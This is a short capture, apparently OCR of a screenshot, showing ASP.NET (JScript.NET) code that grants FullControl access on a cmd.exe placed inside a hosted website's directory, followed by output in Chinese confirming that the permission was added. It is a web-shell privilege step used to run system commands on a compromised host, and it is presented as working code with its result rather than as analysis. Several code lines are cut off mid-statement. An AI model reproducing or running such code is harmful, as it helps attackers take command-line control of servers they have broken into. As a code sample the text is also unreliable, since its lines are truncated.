 www.blpty.com:自...
www.blpty.com
下载更多
try
{
var strPath:String = "E:\\fxhost\\blptycom\\web\\cmd.exe", strU
var dirinfo:System.IO.DirectoryInfo = new System.IO.DirectoryIn
var dirsecurity:System.Security.AccessControl.DirectorySecurity
dirsecurity.AddAccessRule(new System.Security.AccessControl.Fil
System.Security.AccessControl.FileSystemRights.FullControl,
System.Security.AccessControl.AccessControlType.Allow));
dirinfo.SetAccessControl(dirsecurity);
Response.Write(strPath+"\t权限添加成功!");
}catch(x){Response.Write(x.Message);}
E:\fxhost\blptycom\web\cmd.exe 权限添加成功!